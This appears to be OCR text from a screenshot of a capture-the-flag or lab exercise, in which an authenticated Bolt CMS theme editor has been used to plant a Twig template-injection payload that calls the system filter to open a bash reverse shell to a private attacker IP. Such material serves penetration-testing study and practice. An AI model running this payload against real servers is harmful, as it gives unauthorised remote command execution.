 10.10.38.143:8000/bolt/file/edit/themes/base-2018/index.twig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You hav
Dashboard
Edit file
Content
themes://base-2018/index.twig
Homepage
1 {% extends 'partials/_master.twig' %}
2
P Pages
3 {% block main %}
4
E Entries
5 {{['bash -c "bash -i >& /dev/tcp/10.8.123.194/1500 0>&1"']|filter('system')}}
6
Showcases
7 <section class="section">
8 <div class="container">
9 <div class="columns">
Blocks
10 <div class="column is-two-thirds">
11
Settings
Save Revert changes
Configuration
Saved on: Sun Sep 10 08:39:11 2023 (31 minutes ago)